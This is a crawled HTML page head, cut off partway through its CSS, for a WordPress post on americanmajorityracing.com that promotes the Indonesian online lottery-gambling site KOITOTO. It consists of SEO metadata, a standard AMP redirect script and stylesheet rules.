

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-mestong/
body_size: 17696
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/americanmajorityracing.com\/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-mestong\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KOITOTO : Ini Waktunya untuk Masuk serta Main di Situs Judi Togel Online Mestong - Americanmajorityracing</title>
	<link rel="canonical" href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-mestong/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Ini Waktunya untuk Masuk serta Main di Situs Judi Togel Online Mestong - Americanmajorityracing" />
	<meta property="og:description" content="Buat Anda yang benar-benar suka main togel tentunya bisa mencoba masuk di website judi togel online saja. Karena itu, pastinya di sini lantas tidak sekedar dapat main togel online tapi begitu banyak banyak sekali keuntungan yang berada di dalamnya. Tapi, sebelumnya Anda masuk di web ini lantas sudah pasti silahkan cari kabar dahulu info terkait &hellip; Continue reading &quot;KOITOTO : Ini Waktunya untuk Masuk serta Main di Situs Judi Togel Online Mestong&quot;" />
	<meta property="og:url" content="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-mestong/" />
	<meta property="og:site_name" content="Americanmajorityracing" />
	<meta property="article:published_time" content="2023-01-16T09:41:07+00:00" />
	<meta property="og:image" content="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-mestong/#article","isPartOf":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-mestong/"},"author":{"name":"admin","@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41"},"headline":"KOITOTO : Ini Waktunya untuk Masuk serta Main di Situs Judi Togel Online Mestong","datePublished":"2023-01-16T09:41:07+00:00","mainEntityOfPage":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-mestong/"},"wordCount":1940,"commentCount":0,"image":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-mestong/#primaryimage"},"thumbnailUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Slot Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-mestong/","url":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-mestong/","name":"KOITOTO : Ini Waktunya untuk Masuk serta Main di Situs Judi Togel Online Mestong - Americanmajorityracing","isPartOf":{"@id":"https://americanmajorityracing.com/#website"},"primaryImageOfPage":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-mestong/#primaryimage"},"image":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-mestong/#primaryimage"},"thumbnailUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-16T09:41:07+00:00","author":{"@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41"},"breadcrumb":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-mestong/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-mestong/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-mestong/#primaryimage","url":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-mestong/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://americanmajorityracing.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Ini Waktunya untuk Masuk serta Main di Situs Judi Togel Online Mestong"}]},{"@type":"WebSite","@id":"https://americanmajorityracing.com/#website","url":"https://americanmajorityracing.com/","name":"Americanmajorityracing","description":"Destinasi Terbaik bagi Pecinta Judi Balap Kuda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://americanmajorityracing.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://americanmajorityracing.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://americanmajorityracing.com"],"url":"https://americanmajorityracing.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Americanmajorityracing &raquo; Feed" href="https://americanmajorityracing.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://americanmajorityracing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanmajorityracing.com%2Fkoitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-mestong%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://americanmajorityracing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanmajorityracing.com%2Fkoitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-mestong%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://americanmajorityracing.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) 